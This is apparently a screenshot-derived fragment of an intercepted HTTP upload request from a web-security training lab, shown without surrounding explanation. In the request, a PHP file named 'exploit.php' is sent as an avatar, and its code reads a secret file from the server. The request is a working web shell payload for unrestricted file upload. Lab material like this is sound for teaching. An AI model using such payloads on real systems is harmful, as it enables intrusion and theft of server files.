 Request
Pretty Raw Hex
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6001b03e2a1f1889446e200a400c4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
25 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
26 Content-Type: application/x-php
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29
30 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
35 Content-Disposition: form-data; name="csrf"
36
37 s1nRvWwqTUPjJ8TUylthXBGuo6nUTOo7
38 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS--
39